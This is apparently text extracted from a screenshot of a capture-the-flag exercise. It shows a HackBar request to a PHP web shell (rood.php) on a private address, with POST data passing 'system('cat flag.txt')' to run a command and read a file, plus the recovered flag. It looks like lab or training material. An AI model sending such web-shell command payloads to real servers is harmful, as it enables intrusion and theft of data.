 192.168.31.11/templates/rood.php
flag{hello}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://192.168.31.11/templates/rood.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
pw=admin&cmd=system('cat flag.txt');